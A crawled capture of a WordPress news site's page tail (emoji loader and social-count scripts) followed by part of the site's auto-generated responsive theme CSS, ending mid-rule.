{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://loscannes.ec/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://loscannes.ec/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://loscannes.ec/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 23:20:21 -->

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__responsive.css
body_size: 28810
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width:1679px){.body_style_boxed{--theme-var-page_boxed_extra:40px;--theme-var-page_boxed:calc( var(--theme-var-page_width) + var(--theme-var-page_boxed_extra) * 2 );--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );--theme-var-padding_narrow:calc( ( var(--theme-var-page_narrow_width) - var(--theme-var-content_narrow) ) / 2 )}.sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-2))}.sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,.sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,.sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-2)) 1em 1em}.sidebar_hide [class*="is-style-align"][class*="is-style-size"].responsive_view{width:auto;max-width:none !important;float:none !important;margin:0 !important}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_prev,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev{margin-left:-3.236em;left:-3.236em}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_next,.slider_outer_controls_outside .slider_controls_wrap>.slider_next{margin-right:-3.236em;right:-3.236em}.trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char{font-size:215px}}@media (max-width:1439px){:root{--theme-var-page_width:1100px;--theme-var-page:var(--theme-var-page_width);--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );--theme-var-page_column:calc( ( var(--theme-var-page_narrow_width) - ( 11 * var(--theme-var-grid_gap) ) ) / 12 );--theme-var-page_column_and_gap:calc( var(--theme-var-page_column) + var(--theme-var-grid_gap) );--theme-var-content_narrow:calc(var(--theme-var-page_column) * 6 + 5 * var(--theme-var-grid_gap));--theme-var-padding_narrow:calc( ( var(--theme-var-page_narrow_width) - var(--theme-var-content_narrow) ) / 2 )}.body_style_boxed{--theme-var-page_boxed_extra:40px;--theme-var-page_boxed:var(--theme-var-page_width);--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:40px;--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.menu_side_present{--theme-var-menu_side:70px}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.8rem}.custom-background .content_wrap>.content,.page_banner_wrap~.content_wrap>.content{padding:3em}body.sidebar_hide .alignwide,body.sidebar_hide.expand_content .alignwide,.sidebar_hide.expand_content .post_info_vertical_present .alignwide{left:0;width:100%}.pk-widget-author .pk-author-data .author-description{padding:0}.sc_blogger_item_default.sc_blogger_item_image_position_top.sc_blogger_item_align_center .post_featured + .sc_blogger_item_content{max-width:100%}.body_style_boxed header .sc_layouts_meta .post_meta_item.post_share{padding:0;border-left:0}.body_style_boxed.sidebar_hide.narrow_content .post_item_single.post_type_post,.body_style_boxed.sidebar_hide.narrow_content .post_item_single.post_type_page{width:var(--theme-var-content)}.body_style_boxed.sidebar_hide.narrow_content .show_comments_single,.body_style_boxed.sidebar_hide.narrow_content .comments_wrap,.body_style_boxed.sidebar_hide.narrow_content .related_wrap{width:var(--theme-var-content)}.body_style_boxed.sidebar_hide.narrow_content .wp-block-image figcaption{max-width:var(--theme-var-content)}.sidebar_right.post_with_info_vertical .comments_wrap,.sidebar_right.post_with_info_vertical .post_item_single>.post_content,.sidebar_right.post_with_info_vertical .post_item_single>.post_footer,.sidebar_right.post_with_info_vertical .show_comments_single,.sidebar_right.post_with_info_vertical .comments_wrap{padding-left:6.7rem}.sidebar_left.post_with_info_vertical .post_item_single>.post_content,.sidebar_left.post_with_info_vertical .post_item_single>.post_footer,.sidebar_left.post_with_info_vertical .show_comments_single,.sidebar_left.post_with_info_vertical .comments_wrap{padding-right:6.7rem}.sidebar_right.post_with_info_vertical .alignleft.is-style-alignsmall,.sidebar_right.post_with_info_vertical .is-style-alignsmall>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignmedium,.sidebar_right.post_with_info_vertical .is-style-alignmedium>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-0.86))}.sidebar_left.post_with_info_vertical .alignright.is-style-alignsmall,.sidebar_left.post_with_info_vertical .is-style-alignsmall>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignmedium,.sidebar_left.post_with_info_vertical .is-style-alignmedium>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,.sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,.sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-0.86)) 1em 1em}.sc_price_item.with_image .sc_price_item_inner,.sc_price_item .sc_price_item_inner{padding:30px}.elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine.magazine_type_default .post_item,.sc_recent_news_wrap .sc_recent_news_style_news-magazine.magazine_type_default .post_item{padding-bottom:0}.slider_container.slider_multi .slide_info_large{padding:31px 30px 24px !important}.slider_container.slider_multi .slide_info_large .slide_title{font-size:35px !important;line-height:38px !important}.slider_container.slider_multi .slide_info_large .slide_cats{margin-bottom:18px}.slider_container.slider_multi .slider-slide.with_large_titles>.trx_addons_video_player{margin-left:30px;margin-right:30px}.sidebar_hide.narrow_content .post_info_vertical{float:left;margin:0 1.8em 1em 0;margin-top:0 !important;position:relative;left:auto;top:auto}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{padding:0 13px 0 30px}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap{padding-right:35%}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap{width:35%}.blogger_ratio_1 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:81.7%}body:not(.page) .post_layout_excerpt>.post_featured{margin-bottom:27px}body:not(.page) .post_layout_excerpt .h1.post_title{font-size:35px;line-height:38px}body:not(.page) .post_layout_excerpt>.post_header .post_category{margin-bottom:18px}body:not(.page) .post_layout_excerpt>.post_header + .post_content{margin-top:12px}body:not(.page) .post_layout_excerpt>.post_content .post_content_inner + .post_meta{margin-top:13px}body:not(.page) .post_layout_excerpt>.post_content .post_meta + p .more-link{margin-top:25px}.blogger_band_1 .post_layout_band .post_featured,.sidebar_show .post_layout_band .post_featured{-ms-flex-preferred-size:200px;flex-basis:200px;height:200px}.masonry_wrap .masonry_item-1_4{width:33.3333%}.trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char{font-size:180px;line-height:264px}}@media (max-width:1279px){:root{--theme-var-page_extra:50px;--theme-var-page:calc( 100vw - var(--theme-var-page_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );--theme-var-page_column:calc( ( var(--theme-var-page_narrow_width) - ( 11 * var(--theme-var-grid_gap) ) ) / 12 );--theme-var-page_column_and_gap:calc( var(--theme-var-page_column) + var(--theme-var-grid_gap) );--theme-var-content_narrow:calc(var(--theme-var-page_column) * 6 + 5 * var(--theme-var-grid_gap));--theme-var-padding_narrow:calc( ( var(--theme-var-page_narrow_width) - var(--theme-var-content_narrow) ) / 2 )}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:100vw;--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) );--theme-var-sidebar_gap:calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.menu_side_present{--theme-var-menu_side:60px}.body_style_boxed .page_wrap{width:100%}.menu_side_wrap .sc_layouts_logo{padding:55% 8%}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px;padding:0 2em}body.sidebar_hide .alignfull{margin-left:calc( -100vw / 2 + 100% / 2);margin-right:calc( -100vw / 2 + 100% / 2);width:100vw;max-width:100vw}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap{height:100%}.footer_wrap .widget ul ul{padding-left:0.7em}.sc_item_filters_tabs>li>a,.sc_layouts_menu li>ul.sc_layouts_submenu .wp-widget-nav_menu ul>li a,.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu li.menu-item>a{-webkit-transition:background-size .4s linear,color 0.3s linear;-o-transition:background-size .4s linear,color 0.3s linear;transition:background-size .4s linear,color 0.3s linear}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav>li ul>li>a span:not(.open_child_menu),.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li ul>li>a span,.menu_mobile .menu_mobile_nav_area>ul>li ul>li>a span:not(.open_child_menu){-webkit-transition:background-size .4s linear;-o-transition:background-size .4s linear;transition:background-size .4s linear}.sc_blogger .sc_blogger_item,.sc_blogger_band .post_item,.sc_blogger_excerpt .post_item,.sc_blogger_classic-masonry.post_item,.sc_blogger_portfolio-masonry .post_item{}.sc_blogger .sc_blogger_item .post_title a,.sc_blogger .sc_blogger_item .sc_item_featured [class*="post_info_"] .entry-title a,.sc_blogger .sc_blogger_item .post_featured + .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger .sc_blogger_item.sc_blogger_item_default .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_band .post_item .post_title a,.sc_blogger_band .post_item .sc_item_featured [class*="post_info_"] .entry-title a,.sc_blogger_band .post_item .post_featured + .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_band .post_item.sc_blogger_item_default .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_excerpt .post_item .post_title a,.sc_blogger_excerpt .post_item .sc_item_featured [class*="post_info_"] .entry-title a,.sc_blogger_excerpt .post_item .post_featured + .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_excerpt .post_item.sc_blogger_item_default .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_classic-masonry.post_item .post_title a,.sc_blogger_classic-masonry.post_item .sc_item_featured [class*="post_info_"] .entry-title a,.sc_blogger_classic-masonry.post_item .post_featured + .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_classic-masonry.post_item.sc_blogger_item_default .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_portfolio-masonry .post_item .post_title a,.sc_blogger_portfolio-masonry .post_item .sc_item_featured [class*="post_info_"] .entry-title a,.sc_blogger_portfolio-masonry .post_item .post_featured + .sc_blogger_item_content .sc_blogger_item_title a,.sc_blogger_portfolio-masonry .post_item.sc_blogger_item_default .sc_blogger_item_content .sc_blogger_item_title a{-webkit-transition:background-size .8s linear;-o-transition:background-size .8s linear;transition:background-size .8s linear}.nav-links-more a:hover,.woocommerce-links-more a:hover{-webkit-animation:squat 0.5s 1 linear;-ms-animation:squat 0.5s 1 linear;animation:squat 0.5s 1 linear}.theme_scroll_down:hover{-webkit-animation:squat 0.5s 1 linear;-ms-animation:squat 0.5s 1 linear;animation:squat 0.5s 1 linear}img.img_inited,.bg_image_loaded{-webkit-transition:opacity 0.3s linear,-webkit-transform 1s linear !important;transition:opacity 0.3s linear,-webkit-transform 1s linear !important;-o-transition:opacity 0.3s linear,transform 1s linear !important;transition:opacity 0.3s linear,transform 1s linear !important;transition:opacity 0.3s linear,transform 1s linear,-webkit-transform 1s linear !important}.sc_recent_posts .post_item .post_content .post_title a span{-webkit-transition:background-size .8s linear;-o-transition:background-size .8s linear;transition:background-size .8s linear}.sc_recent_news .post_item .post_header .post_title a{-webkit-transition:background-size .8s linear;-o-transition:background-size .8s linear;transition:background-size .8s linear}.sc_widget_video_list{}.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_list_title a,.sc_widget_video_list .trx_addons_video_list_controller_item:not(.trx_addons_video_list_controller_item_active) .trx_addons_video_list_title a{-webkit-transition:background-size .8s linear;-o-transition:background-size .8s linear;transition:background-size .8s linear}.scroll_progress_wrap .scroll_progress_status{-webkit-transition:width 0.3s linear;-ms-transition:width 0.3s linear;-o-transition:width 0.3s linear;transition:width 0.3s linear}header .sc_layouts_meta .post_meta_item.post_share{padding:0;margin-left:17px;border-left:none}.sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_title_tag_h4 .sc_blogger_item_excerpt + .post_meta:not(.post_meta_categories){margin-top:11px}.comments_wrap .comments_list_wrap .comment-reply-title{font-size:21px;line-height:24px}.sc_push_large_negative,.sc_push_y_large_negative{margin-top:-6.5em !important}body:not(.body_style_boxed) .sc_layouts_row_type_compact.elementor-section-full_width:not(.elementor-inner-section),body:not(.body_style_boxed) .sc_layouts_row_type_normal.elementor-section-full_width:not(.elementor-inner-section),body:not(.body_style_boxed) .sc_layouts_row_type_narrow.elementor-section-full_width:not(.elementor-inner-section){padding-left:10px;padding-right:10px}.sidebar_hide .alignright.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignmedium,.sidebar_left.post_with_info_vertical .is-style-alignmedium>.alignright,.sidebar_hide .alignright.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,.sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,.sidebar_hide .alignright.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,.sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-1.43)) 1em 1em}.sidebar_hide .alignleft.is-style-alignmedium,.sidebar_hide .is-style-alignmedium>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignmedium,.sidebar_right.post_with_info_vertical .is-style-alignmedium>.alignleft,.sidebar_hide .alignleft.is-style-alignlarge,.sidebar_hide .is-style-alignlarge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_hide .alignleft.is-style-alignhuge,.sidebar_hide .is-style-alignhuge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-1.43))}.sidebar_right.post_with_info_vertical .alignleft.is-style-alignsmall,.sidebar_right.post_with_info_vertical .is-style-alignsmall>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignmedium,.sidebar_right.post_with_info_vertical .is-style-alignmedium>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:1em 1em 1em 0}.sidebar_left.post_with_info_vertical .alignright.is-style-alignsmall,.sidebar_left.post_with_info_vertical .is-style-alignsmall>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignmedium,.sidebar_left.post_with_info_vertical .is-style-alignmedium>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,.sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,.sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em 0 1em 1em}.sidebar_right.post_with_info_vertical .post_header_wrap_style_style-13 .post_header,.sidebar_hide:not(.narrow_content).post_with_info_vertical .post_item_single>.post_content,.sidebar_hide:not(.narrow_content).post_with_info_vertical .post_item_single>.post_footer,.sidebar_hide:not(.narrow_content).post_with_info_vertical .show_comments_single,.sidebar_right.post_with_info_vertical .comments_wrap,.sidebar_right.post_with_info_vertical .post_item_single>.post_content,.sidebar_right.post_with_info_vertical .post_item_single>.post_footer,.sidebar_right.post_with_info_vertical .show_comments_single,.sidebar_right.post_with_info_vertical .comments_wrap{padding-left:0}.sidebar_left.post_with_info_vertical .post_header_wrap_style_style-13 .post_header,.sidebar_left.post_with_info_vertical .post_item_single>.post_content,.sidebar_left.post_with_info_vertical .post_item_single>.post_footer,.sidebar_left.post_with_info_vertical .show_comments_single,.sidebar_left.post_with_info_vertical .comments_wrap{padding-right:0}.sidebar_left .post_info_vertical,.sidebar_right .post_info_vertical,.sidebar_hide.narrow_content .previous_post_content.sidebar_show .post_info_vertical{position:relative}.sidebar_show .post_info_vertical_share .post_meta.post_share_horizontal,.sidebar_hide .previous_post_content.sidebar_show .post_info_vertical .post_meta.post_share_horizontal{margin:0 0 20px}.sidebar_show .post_info_vertical_share .socials_wrap .social_item,.sidebar_hide .previous_post_content.sidebar_show .post_info_vertical .socials_wrap .social_item{display:inline-block;margin:0 7px 0 0}.post_info_vertical_share .socials_wrap:not(.socials_type_list) .social_item .social_icon{width:2.5em;height:2.5em;line-height:2.5em}.post_info_vertical_share .socials_wrap:not(.socials_type_list) .social_item{margin-right:4px}.elementor-widget-trx_sc_recent_news .on_plate,.sc_recent_news_wrap .on_plate{padding:25px 30px}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_prev,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev{margin-left:0;left:0}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_next,.slider_outer_controls_outside .slider_controls_wrap>.slider_next{margin-right:0;right:0}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_prev,.slider_outer_controls_outside .slider_controls_wrap>.slider_prev,.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_next,.slider_outer_controls_outside .slider_controls_wrap>.slider_next{opacity:0;-webkit-transform:none;-ms-transform:none;transform:none}.slider_outer_wrap.slider_outer_wrap_controller_pos_right{padding-right:100px}.slider_outer_wrap.slider_outer_wrap_controller_pos_left{padding-left:100px}.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller,.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller{width:100px}.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller .slider_outer,.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller .slider_outer .slider_container,.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller .slider_outer,.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller .slider_outer .slider_container{height:100%;max-height:100%}.sc_widget_socials .socials_wrap:not(.socials_type_list) .social_item .social_icon{width:3.072em;height:3.072em;line-height:3em}body:not(.body_style_boxed) .sc_layouts_row_type_compact.elementor-section-full_width:not(.elementor-inner-section) .sc_layouts_menu li>ul.sc_layouts_submenu,body:not(.body_style_boxed) .sc_layouts_row_type_normal.elementor-section-full_width:not(.elementor-inner-section) .sc_layouts_menu li>ul.sc_layouts_submenu,body:not(.body_style_boxed) .sc_layouts_row_type_narrow.elementor-section-full_width:not(.elementor-inner-section) .sc_layouts_menu li>ul.sc_layouts_submenu{padding-left:10px;padding-right:10px}.ua_safari .trx_addons_video_list_controller_wrap .trx_addons_video_list_title a{background:transparent !important}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap 